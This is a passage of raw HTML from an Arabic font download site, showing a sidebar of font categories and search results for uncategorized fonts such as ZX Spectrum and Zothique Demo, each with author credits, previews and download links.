						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="خطوط إنستغرام" class="category_title_sidebar">♥ خطوط إنستغرام</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="ثلاثي الأبعاد الخطوط">ثلاثي الأبعاد الخطوط</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s الخطوط">50s الخطوط</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s الخطوط">60s الخطوط</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s الخطوط">80s الخطوط</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="تحف الخطوط">تحف الخطوط</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco الخطوط">Art Deco الخطوط</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau الخطوط">Art Nouveau الخطوط</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="آسيوي الخطوط">آسيوي الخطوط</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic الخطوط">Athletic الخطوط</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic الخطوط">Basic الخطوط</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="مكسور الخطوط">مكسور الخطوط</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter الخطوط">Bubble Letter الخطوط</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="خطاطي/كاليغرافي الخطوط">خطاطي/كاليغرافي الخطوط</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="أحرف كبيرة الخطوط">أحرف كبيرة الخطوط</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="سيارات الخطوط">سيارات الخطوط</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="رسوم متحركة الخطوط">رسوم متحركة الخطوط</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="عيد الميلاد الخطوط">عيد الميلاد الخطوط</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="كلاسيكي الخطوط">كلاسيكي الخطوط</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="كوميكس/هزلي الخطوط">كوميكس/هزلي الخطوط</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="كمبيوتر الخطوط">كمبيوتر الخطوط</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="مجنون الخطوط">مجنون الخطوط</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly الخطوط">Curly الخطوط</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="زخرفي الخطوط">زخرفي الخطوط</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="دينغباتس/رموز الخطوط">دينغباتس/رموز الخطوط</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="مشوّه/متآكل الخطوط">مشوّه/متآكل الخطوط</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="منقّط الخطوط">منقّط الخطوط</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="متساقط/سائل الخطوط">متساقط/سائل الخطوط</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="عيد الفصح الخطوط">عيد الفصح الخطوط</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="مشهور الخطوط">مشهور الخطوط</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="فاخر الخطوط">فاخر الخطوط</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi الخطوط">Farsi الخطوط</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="أجنبي الخطوط">أجنبي الخطوط</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="رسمي الخطوط">رسمي الخطوط</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="فانكي/غير تقليدي الخطوط">فانكي/غير تقليدي الخطوط</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="مستقبلي الخطوط">مستقبلي الخطوط</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="قوطي الخطوط">قوطي الخطوط</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="جرافيتي الخطوط">جرافيتي الخطوط</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="هالووين الخطوط">هالووين الخطوط</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="بخط اليد الخطوط">بخط اليد الخطوط</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="هاي-تك الخطوط">هاي-تك الخطوط</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="هندي الخطوط">هندي الخطوط</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="عطلات الخطوط">عطلات الخطوط</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="رعب الخطوط">رعب الخطوط</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="صور ورموز الخطوط">صور ورموز الخطوط</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="صناعي الخطوط">صناعي الخطوط</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="أطفال الخطوط">أطفال الخطوط</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="فوضوي الخطوط">فوضوي الخطوط</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="عسكري الخطوط">عسكري الخطوط</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="متنوع الخطوط">متنوع الخطوط</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="حديث الخطوط">حديث الخطوط</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="فيلم الخطوط">فيلم الخطوط</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="موسيقي الخطوط">موسيقي الخطوط</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="غير لاتيني الخطوط">غير لاتيني الخطوط</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="طراز قديم الخطوط">طراز قديم الخطوط</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="حدود/مفرغ الخطوط">حدود/مفرغ الخطوط</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="بكسل الخطوط">بكسل الخطوط</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional الخطوط">Professional الخطوط</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="غريب الطابع الخطوط">غريب الطابع الخطوط</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="عادي الخطوط">عادي الخطوط</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="رجعي الخطوط">رجعي الخطوط</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock الخطوط">Rock الخطوط</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="دائري الخطوط">دائري الخطوط</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="بدون سيريف الخطوط">بدون سيريف الخطوط</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="خيال علمي الخطوط">خيال علمي الخطوط</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="نَسخي/سكربت الخطوط">نَسخي/سكربت الخطوط</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="سيريف الخطوط">سيريف الخطوط</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports الخطوط">Sports الخطوط</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="استنسل الخطوط">استنسل الخطوط</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="أنيق الخطوط">أنيق الخطوط</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="تقني الخطوط">تقني الخطوط</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="برنامج تلفزيوني الخطوط">برنامج تلفزيوني الخطوط</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="آلة كاتبة الخطوط">آلة كاتبة الخطوط</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="غير مصنَّف الخطوط">غير مصنَّف الخطوط</a><span class="circled blk">110050</span></li><li><a href="/Valentine.html"  title="عيد الحب الخطوط">عيد الحب الخطوط</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="متموّج الخطوط">متموّج الخطوط</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="ويب 2.0 الخطوط">ويب 2.0 الخطوط</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="غربي الخطوط">غربي الخطوط</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="متوحش الخطوط">متوحش الخطوط</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="خشبي الخطوط">خشبي الخطوط</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="الخطوط الأعلى">الخطوط الأعلى</a></li><li><a href="/new-fonts.html" title="خطوط جديدة">خطوط جديدة</a></li><li><a href="/top-trends.html" title="الاتجاهات">الاتجاهات</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,523</strong> الخطوط</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,113,177</strong> التنزيلات</a></li>

</ul>	


<div class="adbanner1_sidebar">
	
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="جديد"><p class="category_title_sidebar commercialfontscss">جديد</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hang-Writing-Jg-Regular.font" title="Hang Writing Jg Regular خط">Hang Writing Jg Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cabins-And-Castles.font" title="Cabins And Castles خط">Cabins And Castles</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Apollo-Butler.font" title="Apollo Butler خط">Apollo Butler</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hermione.font" title="Hermione خط">Hermione</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rania-Shin.font" title="Rania Shin خط">Rania Shin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Adri-Script-Regular.font" title="Adri Script Regular خط">Adri Script Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Showclick.font" title="Showclick خط">Showclick</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Authority.font" title="Authority خط">Authority</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Shes-Mine.font" title="She&#039;s Mine خط">She's Mine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/RattemHullax.font" title="RattemHullax خط">RattemHullax</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Salty-Cracker.font" title="Salty Cracker خط">Salty Cracker</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bayfield-Road-Demo.font" title="Bayfield Road Demo خط">Bayfield Road Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Unicorn-Tall.font" title="Unicorn Tall خط">Unicorn Tall</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Caudia-Xovier-Demo-Regular.font" title="Caudia Xovier Demo Regular خط">Caudia Xovier Demo Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chimchu-Font-Regular.font" title="Chimchu Font Regular خط">Chimchu Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chicaso.font" title="Chicaso خط">Chicaso</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bluekendy.font" title="Bluekendy خط">Bluekendy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rassain.font" title="Rassain خط">Rassain</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / uncategorized خط بحث</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://ar.ffonts.net" class="freefontsbreadcrumblink">خطوط</a> 
	<span class="webfontsbreadcrumb s24"> / uncategorized خط بحث</span>
	<span class="webfontsbreadcrumb">/ (1000)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://ar.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">خطوط في الصفحة</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">رتّب حسب</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">الأكثر تنزيلًا أولًا</option><option value="date_add">الأحدث أولًا</option><option value="title">اسم الخط</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">إرسال</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="uncategorized">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">تخصيص</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="تخصيص">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">اختر صفحة: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/uncategorized">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/uncategorized">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/uncategorized">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/uncategorized">5 ...</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/ZWISDOM.font" title="ZWISDOM" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ZWISDOM
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
             ( تجاري خط ) 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by pOPdOG fONTS - Dimitris Kolyris - popdog_fonts.tripod.com تجاري خط )</span></p><p class="s11 tdu"><span class="blk"> A bold, textured font with a distressed, grunge aesthetic.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/ZWISDOM.font" title="ZWISDOM" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/Z/W/ZWISDOM.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Z/W/ZWISDOM.webp" width="730" height="200" alt="ZWISDOM  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/W/ZWISDOM_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/W/ZWISDOM.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/ZWISDOM.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ZWISDOM تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">119 التنزيلات</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/ZX-Spectrum.font" title="ZX Spectrum" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ZX Spectrum
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Paul Reid - tracertong.co.uk  )</span></p><p class="s11 tdu"><span class="blk"> A pixelated, retro font inspired by early digital graphics.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/ZX-Spectrum.font" title="ZX Spectrum" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/Z/X/ZX-Spectrum.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Z/X/ZX-Spectrum.webp" width="730" height="200" alt="ZX Spectrum  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/X/ZX-Spectrum_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/X/ZX-Spectrum.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/ZX-Spectrum.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ZX Spectrum تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">930 التنزيلات</span>
    </div>

    
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/ZZZ-Top.font" title="ZZZ Top" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ZZZ Top
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Rich Gast, a.k.a. GreyWolf  )</span></p><p class="s11 tdu"><span class="blk"> A bold, angular font with a unique zigzag pattern for dynamic visual impact.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/ZZZ-Top.font" title="ZZZ Top" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/Z/Z/ZZZ-Top.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Z/Z/ZZZ-Top.webp" width="730" height="200" alt="ZZZ Top  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/Z/ZZZ-Top_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/Z/ZZZ-Top.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/ZZZ-Top.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ZZZ Top تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">394 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/ZZZ-Top.font" title="ZZZ Top تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Zothique-Demo.font" title="Zothique Demo" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Zothique Demo
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by The Scriptorium - Dave Nalle  )</span></p><p class="s11 tdu"><span class="blk"> An ornate script font with elegant swirls and flourishes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Zothique-Demo.font" title="Zothique Demo" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/Z/O/Zothique-Demo.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Z/O/Zothique-Demo.webp" width="730" height="200" alt="Zothique Demo  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/O/Zothique-Demo_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/O/Zothique-Demo.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Zothique-Demo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Zothique Demo تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">783 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Zothique-Demo.font" title="Zothique Demo تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Zuerbig.font" title="Zuerbig" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Zuerbig
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Altsys Metamorphosis  )</span></p><p class="s11 tdu"><span class="blk"> A lively, handwritten font with a calligraphic flair and dynamic strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Zuerbig.font" title="Zuerbig" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/Z/U/Zuerbig.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Z/U/Zuerbig.webp" width="730" height="200" alt="Zuerbig  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/U/Zuerbig_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/U/Zuerbig.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Zuerbig.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Zuerbig تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">456 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Zuerbig.font" title="Zuerbig تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Brushstroke-Plain.font" title="Brushstroke Plain" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Brushstroke Plain
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Altsys Metamorphosis  )</span></p><p class="s11 tdu"><span class="blk"> A dynamic, brushstroke-style font with an artistic and textured appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Brushstroke-Plain.font" title="Brushstroke Plain" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brushstroke-Plain.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brushstroke-Plain.webp" width="730" height="200" alt="Brushstroke Plain  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brushstroke-Plain_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brushstroke-Plain.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Brushstroke-Plain.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Brushstroke Plain تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">3895 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Brushstroke-Plain.font" title="Brushstroke Plain تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Amiga-Forever-Pro2.font" title="Amiga Forever Pro2" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Amiga Forever Pro2
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.freakyfonts.de  )</span></p><p class="s11 tdu"><span class="blk"> A pixelated, retro-style font with a blocky, grid-like appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Amiga-Forever-Pro2.font" title="Amiga Forever Pro2" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
